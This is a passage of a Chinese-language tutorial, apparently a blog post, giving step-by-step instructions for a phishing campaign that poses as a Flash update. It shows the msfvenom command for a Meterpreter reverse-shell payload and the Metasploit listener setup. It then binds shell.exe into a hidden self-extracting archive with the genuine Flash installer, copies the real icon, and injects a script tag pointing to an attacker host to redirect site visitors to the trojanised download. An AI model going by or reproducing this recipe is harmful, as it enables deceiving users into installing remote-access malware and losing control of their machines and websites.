

步骤四:修改js中的这⼀⾏代码,改成我们伪造的flash⽹站⽹址

步骤五:进⼀步对提供下载的Flash⽂件进⾏伪装…在真的Flash官⽹下载安装程序并使⽤MSF⽣成⼀个⽊⻢…

# Flash官⽹下载

https://www.flash.cn/download-wins

# MSF⽣成Payload



msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.30.128 LPORT=44

44 -f exe > shell.exe

#开启监听

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.30.128 //kali的ip

set lport 4444

run











步骤六:将两个⽂件⼀块压缩并更改⽂件名为"flashcenter_pp_ax_install_cn.exe",点击"⾼级"标签⻚下的"⾃解压选项"填写解压路径为 C:\Windows\Temp





步骤七:点击"设置"–“解压后运⾏"如下两⾏内容…并在"模式"标签下设置"全部隐藏”…

C:\Windows\Temp\shell.exe

C:\Windows\Temp\flashcenter_pp_ax_install_cn.exe



步骤⼋:配置更新⽅式----》解压并更新⽂件⽽覆盖⽅式----覆盖所有⽂件!!





步骤九:使⽤ ResourceHacker 修改图标,下载安装;通过ResourceHacker打开原版的flash安 装程序,点击 Icon Group ⽂件夹中的⽂件,⿏标右键"保存*.ico资源",即可导出ico图标…

# 下载地址

https://www.onlinedown.net/soft/12420.htm



步骤⼗⼀:模拟受害者的流程 最终获取到受害者⽹站控制权

最后绑定网站修改phpstudy的网站首页将做好的钓鱼软件复制到www里面

<script src="http://172.16.3.161/1.js"></script>

然后登录直接跳转

点击立即升级跳转之前弄的网站

点击下载就会下载到植入木马的钓鱼应用

672

672

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?